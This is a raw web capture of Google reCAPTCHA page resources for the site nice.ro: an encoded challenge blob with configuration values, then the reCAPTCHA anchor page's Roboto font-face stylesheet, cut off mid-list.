aw5Rswol6wq5oRBnCll/Cj8O8BMObN8KJNg0/wp7DvX8vw5vDtynCjsODEsO/YwfDk8OZwqzDlsORw59Lw6rDkcOuw7vDqipSwql3L23Ck8KZw5HCksKVUQkaGzgFwrsFQcKXwpFkCcOKw7DDgcOFwrrDmsKDw6BRw6zDlsOuw6ZzwpdHwovCkA4ACsK6PEN7wqDDpsKXw617w7powqfDqy4jG8O9BcOSK1o/DWwqAV8mQSnChRfDoSTCkMKIwp8Bwo/DlcOZdGIbbwN4wpk3DMOSwq/DjMOQwrlrW8Kow4ogZcOKwqRdcsOHLzfCocKvf2PDqMOfLFF5HMOFw7hPRQZxHCLCksOqZWM6MSDCsU4xw7vCjSNQwovCpwTDmQB8w4/Ck8OdVkLCl8OMSsKDw7VuRcOewqZ0w6Z3wpjCmsO3wpAvIiDDgcOBLFdCwpXCrCN2IcORMiTDmFMfW0vCq8OHQQfCi8O/w4oMwrfCvMKad8OGdAvCg8OVeXYuI0UyT8OSN3MVw5p1C8OPwqHCglh/ckHCvRrCg0oGT8Khw71TYmo3RDfCsMKdwqo9O8KqecOaZTdEw5Rlw63CmCrDvMKBw53DmsKCw63DiysZwr/CtlIRwqbDkMKrZMKkw4PCucKQUE3Dq8KfbMKpN8OHw7RVIcOwQkLDq8KuJxfDrcObwq3DtcO2NsO/w5bDpxrCtMOPS8OnwpUoBgXDtcO/LMOvwo5Two17w4VmC8Kpf0J3w5Baw4UGNsKew6jDi3QqRMO2SgRswrXDisOawqAxw6dkw6ISwpbDicKPVsOYMMOAwrNQwonCj2DCgcO9NWN/bMO8G8O6fnFVSU3CqcOYQMKAwrUhHsKawq1xwp1UwolHXsKhw7XCksOmwq4THMKKPMO8aTfDhMKtwpLDr8Kjwr7Co1IdBsK/[base64]/CuMO/w7jDicOKwp/[base64]/Ds2NIf1HDiAHDsGrDl8KmwrtMwqtcMCbDuBlKwqXCjMKywqVtesKWeBLDnhPDncO/woUwKcOWw75eWcOtwrTClsO/w7/DsMKfwqh+w60YYMO/wpINwr3CoXxoOcOWw7LCtxBiwpHCrcOfHRVmw4h5wrLCncO1wokdD8KOwqsGwobDksKNKMKCEcOZw6g/OEPCjcOSw5lkGznDgWjCoQYQw4bCjFMzworDgsOcO8KbUj4RwpjDg8KuBEjDvcKOHX/CiWnDqi7DjgEzQMO1A8OGGcOow5FVwqoZw6PChcOIwqnDuwjDlMO2w6cwworDtgDDtw9JLUR/EhTClcOew58GXsOhwp5UwpQSwp4rYcK7w7PCssOtcj5bGMOWwphxw6HCiipgKsOlSEfCosO9OsKCO8OBw4hhw4lWeMOlIcOkTsKUw7/ClcKnw6fCisK3FC/CvMKzwqsOw77Ckk5BwoAowpDDghEZwrPCvGR+wqLDoMKdLCkvGMK1w6B9NlLDjljDksKcwqQYwpnCo3rDp8KSw5ApagYMw4Uow4fCn8KTZsKqw5fCt8KCw6xnw4PCuMKGw6oPcsKzw6dWw4XCuV5VOR8ww6nDvkB8w67Ch8KxAMOzwrB1V8O2asK/w48XwrzDgsK/wqfDpUXClh7CqXvDj1LCvsOFU3jDjMOEw4F3VFHDgW/[base64]/CtsKTasK5wqvCvMKGGMOWOwXCjmZXw4hMeDvCmAobIsKewovDu3rDtBt4KsOqB0TDihrCvcOqccOlwo3DmFB2J8OpIMO7w78lwrHDgVvDpjYow6vDg8KkXsK7HMOuwoo6w4FLKsODGCx8w5oAAALDqMK+w6NIM8OYwrzDu3h7AsOrwpfDvsOlw7bDpggecMK/VMKEwrceAE4Zw7M5wqLDlsKKw6gCSQHCnh7CiMKow5Rtwqh+wrfCrQZ0JsOvfjtxw4XCi3rDiMOtw6NgwpPCisOKHnhxZcOuwoPDlcOzF8Obw71Ew5kpw5ljNMOpw7XChsOKw6jCg8KqwokSEcOhHU3CtAxgwp4Ww792LsKgMQZQQQHCqsKdFF13Pzwjwr4tw5/[base64]/CpxDDr394IMORw6bDlQ5Kw7LCqcORHHQww4LCrsOdaF3Cvk4Iw55SX8K6b8K7w67Dl0XDvcKKwp3Cp8KZwppSacOowrbCmwoQw6nDksOAYAPDmQk7MgnCvnjDtcOvw5trEzjDpCrDnMOfwoAHwqLDr2PCiQwCwo/CggrCmsOPW3Y9BTrCuzTCgsOjw6DChsKbVlvCslrDlcO/[base64]/DkcKJaMOHwqsmQBN6wo7Cj8KidAd8DMOaecOoO2fCv8OhwrJ/OMOtHg0sw7XCgcOzQcKCw6HCmVnCqVYoRQsuflDDjMOfwqrCql00ZcO6N8O8w4XDgMO3M8Obw5gmBMOPwos3wq1QwqzCrsKFVsKnw5PDq8K3AcOZw7PDvcO0wp3Dnl3Drw9KwqhSN8Kvw5/CkMOLSMOgw5zDucOWNxgyw4fDncOSBcKDOsKIw6MBd8K+EcKDw5ZbU8KfWTACwpPCscOZFhdeCsKhwqjDpRBMeQvCg8OzM8OLWmwEBjXDlMKHMWBLP25sL8K9QADDoMOEA8OCK8OFwq/Dm8OLcQLCv2t/[base64]/Dh31Xwq1pw4HCsAgHwrfCl8OpwqvChAxabAxHcAfChcOcUQI/wq0hW8OBw7wfZcOWIcKHw43CpCDDpMOtw6bCqANVwprDjC/Cq8KWesKAw4rCjBhHw4R8HcOdw5JZA1bDukhEbcORworDt8ONw7fCqwxywq0AJCXDgjnCtWvChsO1YQUQw4/Dk8O5wr3DmsKwwr3CtMOGHz/Cs8KLw6zDlHkEwrrCkkzDksOsZMKAw6LCjcKrWirDsEPDu8KRAMKwwrvCi2V8w7fCtsO7w6JzGsKkB3nCmMKRQ2RVw6XCuhhMR8OpwpNyMMKtw554w4YMw686wq56bcKbw4/Dn8KawprDs8O4KEPDqjvDtkvCk0htwqrClHQ/WcK0woZGOMK0QCcZAmN8FsKlw5HDtMKIw5HCncKVecOLOHI5F8KmaGYTwo3DosOdw4LCi8OKw4sGw7NjO8O6wrjDui/Do081w5JHw69ewqPCh2UBMktwwoZEw67Cr8K/RkY6KsO7w4IhRjBZwrJMw5APDU4Zwr3Cql/DhWM8cMKwTjnCqcOhG3BhPmjCtMOfw77CrFcMdsOAwqfCmh1dVgrDnznClmkHwo00DsOAw7fDmMKOWAUYw67CmybCij5xwpIiw7zCs2YKUDwdwqDClcOoK8KBKTrCg0nDm8KXwp3DsFNWScK9cHXDjwrClMOOwqZkZj7Cs8KZdUAHAVTDvMOAwphxw73DicO/[base64]/CiiPCt8KYNMOgw5NVJsOFfgEbMsOCw7bDtsKBwoEyVHHDqcOJw57CpW3CizXCk3w6B8KjUsKcw5/DpcORwp7DtHDDrcOZWcO5U03DmcOHwq59XT/DlhbCtMOKUBh1w45Lw4JXw4MRw7HCusOpI8Oiw6zDpMO4VhIywqo/w7ECTsOXBHE6w45zwr/Ct8OkLwNUDcOhwqrDrcOtw7fCmgwNXcOZF8KncBoyTm/Dm10yw7DCtsKswofDncOBw5TDh8Kuw6Zowq7Dl0kJw6c4SgFjT8O8w6nDlg7DmzXCowM8w6bDk8KVUl7DuwY4bF/DrRLCvwoiw5p1w7rDrsOWw5jCqF/[base64]/CvsOfw7DDhTZsUHJteMKgwo9LO3bCjTjDgS3CnsODIMKow6UpQMKvDcOebsKQdW9nK8OPLHx3MhzCkCvDow9gLMOgw6zDtcO+w7IwCnLDjUUfwq/DmTbCml5WwpPDvcKKC2XDiEzCrsOMcm3Dli/DqcOhKMOKXsKxw4rDlcKjwpQ0w6zCkMOQc3rCmhTCh3vCsVZ7w73DsEsPQlgUCcOFe8KIwobDpMKYJMKdwpo+IsKpwrfDksK1wpLDhcKtwpjCrh/CiTrCtFRDAgvDhgzClBHCqsOGFMKqW2ZlKyHDgcO0bkPCt8OvwqLDicOVKGE9wpfDgVPDnsKuw586w5E8VcKAIcKpbsKrHR/DpljCoMOWIUMlw4NywqZ5wpfCtQgbO0xsQMO5w64eRnDCmMODQsKSQMOMw6NNw43CrzTCpnrClT3DncKFO8K2NnVgRRdFYsKsFMOwQsOOYkZCw4fCqFDCusOdWMKKw4rCnsKpwoI/TMKMwo/DoD7ClMKEw77Ct09Ow4hGw4jCsMOiw4DCmE3CiBl9wrHDvsKZw5gaw4bDuncKw6PCkzYWZcOpNsOnwpRewqh7wo3CusO6FF18w4RRw7HCg2vDlFHCr2XCjGQIw6libcK6eU3Dh14yQGQGZcKLwprClDJ4w57DhsOLwonDln8CBgY/w7LCtRvDvXktXTdPa8Kxwr03LMOBw7XDnB4oNsOJwrTCq8KHdsO7A8OUwqhgNMOkPRhpe8OWw6jDnsKpwpZDw4QNb3bCvADDg8KOw7PDscORHB1dXWAEV2nCmlDDiB/DkwlGwqjCmH/CtAbCn8Kfw7UwwrMsCDBiEMOew7XDiT8owqfCpSsEwp7CoE0jwoQJ\x22],null,[\x22conf\x22,null,\x226LdN0-MrAAAAAPAwzMirS8DomtBPLnJkrJitsKv6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://nice.ro:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gjxp1DesYhkLw/UuTg0y0x+/F8antct/3ghnGNmGuv0\\u003d\x22,0,0,null,1,1768695170646,0,0,[151,37],null,[13,231,75,130,107],\x22RC-PH4t2dbhy9qs3w\x22,null,null,null,null,null,\x220dAFcWeA4hGy2upUwNIAuErgVyYaCZwbDI55dMMQNW71nivb_xibAmaFH4TdHZlMGeucmA7IgcDNA8EB0gV1Bb_rSwtx_1CyMqUA\x22,1768777970594]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdN0-MrAAAAAPAwzMirS8DomtBPLnJkrJitsKv6&co=aHR0cHM6Ly9uaWNlLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=n17ec4k2z9e3
body_size: 49025
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, 